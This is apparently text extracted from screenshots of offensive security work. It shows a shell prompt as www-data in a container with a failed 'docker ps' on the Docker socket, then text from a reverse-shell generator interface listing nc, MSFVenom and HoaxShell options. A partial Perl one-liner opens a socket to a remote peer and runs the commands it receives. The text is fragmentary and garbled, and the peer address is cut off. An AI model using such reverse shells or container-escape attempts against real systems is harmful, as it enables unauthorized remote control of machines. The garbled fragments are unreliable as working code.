 www-data@f4422040547c:/var/www/html$ docker ps
docker ps
permission denied while trying to connect to the Docker daemon socket at unix:///var/run/docker.sock: Get "http://%2Fvar%2Frun%2Fdocker.sock
/v1.45/containers/json": dial unix /var/run/docker.sock: connect: permission denied
www-data@f4422040547c:/var/www/html$
Type nc
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
C
C Windows
C# TCP Client
perl -MIO -e '$p=fork;exit,if($p);$c=new
IO::Socket::INET(PeerAddr,"
");STDIN->fdopen($c,r);$~-
>fdopen($c,w);system$_ while<>;'